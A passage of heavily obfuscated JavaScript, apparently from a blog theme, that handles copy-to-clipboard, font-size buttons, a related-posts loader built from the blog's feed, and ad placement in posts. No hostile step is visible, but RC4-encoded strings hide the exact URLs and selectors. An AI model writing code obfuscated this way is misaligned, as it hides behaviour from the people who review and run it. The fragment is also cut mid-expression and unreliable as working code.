_0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var 